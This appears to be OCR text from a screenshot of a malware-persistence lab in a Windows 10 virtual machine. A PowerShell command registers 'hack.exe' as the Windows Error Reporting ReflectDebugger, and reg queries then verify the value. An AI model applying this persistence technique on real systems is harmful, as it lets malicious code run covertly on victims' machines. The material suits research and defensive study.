 win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs
VisualStudio
WAB
Wallet
Wbem
Name Type Data
(Default) REG_SZ (value not set)
ReflectDebugger REG_SZ Z:\2022-11-02-malware-pers-17\hack.exe
Administrator: Windows PowerShell
PS Z:\2022-11-02-malware-pers-18>
PS Z:\2022-11-02-malware-pers-18>
PS Z:\2022-11-02-malware-pers-18> New-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs
' -Name 'ReflectDebugger' -Value 'Z:\2022-11-02-malware-pers-17\hack.exe'
New-ItemProperty : The property already exists.
At line:1 char:1
+ New-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows\Windows Erro ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceExists: (HKEY_LOCAL_MACH...Reporting\Hangs:String) [New-ItemProperty], IOExcepti
on
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.NewItemPropertyCommand
PS Z:\2022-11-02-malware-pers-18> reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\" /s
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-11-02-malware-pers-18>
PS Z:\2022-11-02-malware-pers-18> reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugg
er" /s
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-11-02-malware-pers-18>
PS Z:\2022-11-02-malware-pers-18> reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\"
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-11-02-malware-pers-18> reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs
ReflectDebugger REG_SZ Z:\2022-11-02-malware-pers-17\hack.exe
PS Z:\2022-11-02-malware-pers-18>
Type here to search
8:06 AM
11/2/2022
Right Ctrl